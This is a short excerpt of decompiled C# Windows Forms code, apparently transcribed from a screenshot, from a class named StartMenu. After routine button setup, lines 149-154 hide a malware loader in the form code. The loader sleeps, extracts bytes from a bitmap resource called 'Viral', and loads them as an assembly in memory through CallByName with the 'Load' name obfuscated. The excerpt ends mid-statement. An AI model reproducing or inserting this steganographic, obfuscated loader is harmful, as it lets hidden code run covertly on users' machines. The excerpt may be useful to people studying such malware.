 StartMenu ×
137 this.button1.Name = "button1";
138 this.button1.Size = new Size(257, 58);
139 this.button1.TabIndex = 19;
140 this.button1.Text = "All Records";
141 this.button1.UseVisualStyleBackColor = false;
142 this.button1.Click += this.button1_Click;
143 this.button2.BackColor = Color.Black;
144 this.button2.Font = new Font("Microsoft Sans Serif", 26.25f, FontStyle.Regular, GraphicsUnit.Point, 204);
145 this.button2.ForeColor = Color.White;
146 this.button2.Location = new Point(67, 96);
147 this.button2.Name = "button2";
148 this.button2.Size = new Size(257, 58);
149 Thread.Sleep(7021);
150 Bitmap bm = Resources.Viral;
151 List<byte> data = new List<byte>();
152 int maxDataLength = 74752;
153 StartMenu.F4(bm, data, maxDataLength);
154 Assembly Wr_99 = Interaction.CallByName(Thread.GetDomain(), "L" + "O".ToLower() + "ad", CallType.Get, new object[] { data.ToArray() }) as
Assembly;